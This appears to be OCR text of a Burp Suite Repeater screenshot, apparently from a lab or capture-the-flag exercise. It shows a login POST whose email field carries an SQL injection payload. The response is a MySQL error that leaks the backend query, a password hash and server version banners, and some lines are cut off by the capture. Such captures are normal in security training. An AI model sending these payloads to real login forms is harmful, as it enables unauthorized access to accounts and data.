 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Cookie: PHPSESSID=j56u1451849gctj2r268oqc7j0
Connection: close
Upgrade-Insecure-Requests: 1
email=' 1=1#&pass=test&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 16:39:14 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4867
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transi
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-tra
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang
<head>
<meta http-equiv="content-type" content="te
<title>Login</title>
<style type="text/css" media="screen">@import "incl
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<div class="error"><p>An error occurred in script '
Query: SELECT * FROM users WHERE email='' 1=1#' AND
pass='a94a8fe5ccb19ba61c4c0873d391e987982fbbd3' AND
<br />MySQL Error: You have an error in your SQL sy
corresponds to your MySQL server version for the ri
pass='a94a8fe5ccb19ba61c4c0873d391e987982fbbd3' AND
<br />Date/Time: 1-9-2019 11:39:14
? < + > Type a search term